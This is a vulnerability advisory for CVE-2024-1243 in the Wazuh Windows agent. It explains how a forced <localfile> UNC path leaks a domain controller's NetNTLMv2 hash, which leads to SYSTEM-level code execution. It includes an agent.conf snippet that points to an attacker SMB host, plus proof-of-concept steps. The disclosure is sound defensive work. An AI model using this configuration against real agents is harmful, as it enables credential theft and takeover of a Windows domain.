Feb 7, 2024
CVE-2024-1243
Rilke Petrosky of Pentraze Cybersecurity
We’ve identified a critical security vulnerability affecting the Wazuh windows agent, which can be abused to achieve remote code execution (RCE) and Local Privilege Escalation under the scope of the NT AUTHORITY\System user by forcing a configuration to monitor an attacker-controlled remote UNC path.
We’ve tested the vulnerability against Wazuh version 4.7.2, however, the main branch and alpha tags on the repository suggest the vulnerability is still present in the latest version.
8.1 (High) - CVSS:3.1/AV:N/AC:H/PR:H/UI:N/S:C/C:H/I:H/A:H
The Wazuh agent <localfile> configuration option doesn’t restrict the use of UNC paths (such as SMB, Name pipes, and others). An adversary with control over a Wazuh server, or in possession of an agent’s private key can force <localfile> configurations on deployed agents, forcing them to connect to a UNC path of an NTLM relay SMB server or impersonation named pipe, resulting in the compromise of the NetNTLMv2 hash for the computer’s domain account, or impersonation of the local NT AUTHORITY\System account using named pipes.
This impact all wazuh agent for Windows versions up to 4.8.0. The severity is reduced due to additional complexity required to exploit: The attacker must control the Wazuh Server, or must obtain an asset’s private key or MITM network attacks
In this proof-of-concept scenario, an adversary achieves remote code execution under the scope and privileges of NT AUTHORITY\System by forcing the wazuh agent to read an UNC path, leaking a domain controller’s NetNTLMv2 machine account’s hash and forging a valid certificate with Active Directory Certificate Services to authenticate and execute code to any computer in the network.
agent.conf containing a local file location pointing to the UNC of the attacker’s SMB server.<agent_config>
<localfile>
<location>\\192.168.56.103\x\x</location>
<log_format>syslog</log_format>
</localfile>
</agent_config>

The DC01 computer agent is added to the group with the attack configuration.
The attacker waits for the agent to connect to the SMB server and intercepts the NetNTLMv2 authentication hash.

Evaluación proactiva utilizando tácticas, técnicas y procedimientos de atacantes reales para identificar fallas de seguridad, configuraciones incorrectas y vulnerabilidades.

Protección integral de aplicaciones, garantizando la seguridad en todas las fases del desarrollo.

Simulación avanzada de ataques cibernéticos para evaluar y mejorar la capacidad de respuesta de una organización.

Proceso proactivo para identificar, priorizar y abordar las vulnerabilidades de seguridad en sistemas y software, mejorando la defensa de una organización contra las amenazas cibernéticas en evolución.